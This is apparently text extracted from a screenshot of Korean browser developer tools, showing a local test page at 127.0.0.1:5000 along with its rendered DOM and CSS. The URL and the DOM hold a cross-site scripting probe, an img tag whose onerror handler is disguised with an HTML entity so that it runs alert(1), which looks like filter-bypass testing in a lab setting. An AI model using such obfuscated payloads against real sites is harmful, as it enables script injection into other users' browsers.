 127.0.0.1:5000/?param=<img
127.0.0.1:5000/?param=<img%20src=x%20%26%2379nerror=alert(1)>
요소 콘솔 소스 네트워크 성능 메모리 애플리케이션 보안 Lighthouse 녹음기 성능 통계 1
<!DOCTYPE html>
<html>
<head></head>
<body>
<h1> == $0
<img src="x" &#79nerror="alert(1)">
</h1>
</body>
</html>
스타일 계산됨 레이아웃 이벤트 리스너
필터 :hov .cls
element.style {
}
h1 { 사용자 에이전트 스타일시트
display: block;
font-size: 2em;
margin-block-start: 0.67em;
margin-block-end: 0.67em;
margin-inline-start: 0px;
margin-inline-end: 0px;
font-weight: bold;
}
margin 21.440
border -
padding -
- - - 838×38.500 - - -
-
-
21.440